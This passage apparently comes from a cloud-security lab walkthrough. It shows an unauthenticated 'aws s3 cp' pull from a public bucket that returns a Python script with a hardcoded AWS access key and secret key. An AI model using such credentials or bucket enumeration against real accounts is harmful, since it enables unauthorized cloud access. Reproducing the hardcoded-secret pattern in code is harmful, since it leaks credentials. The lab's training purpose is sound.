 ┌──(kali㉿kali)-[~/Desktop/pwnedLab]
└─$ aws s3 cp s3://hlogistics-beta/SystemTrackingPackagesTest.py - --no-sign-request
import sqlite3
import os
import boto3
import json

# Retrieve AWS credentials from environment variables
aws_access_key_id = 'AKIATRPHKUQK2BYG3KC3'
aws_secret_access_key = '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'
aws_region = 'eu-west-2'

# Set up AWS Lambda client
lambda_client = boto3.client('lambda', region_name=aws_region,
                             aws_access_key_id=aws_access_key_id,
                             aws_secret_access_key=aws_secret_access_key)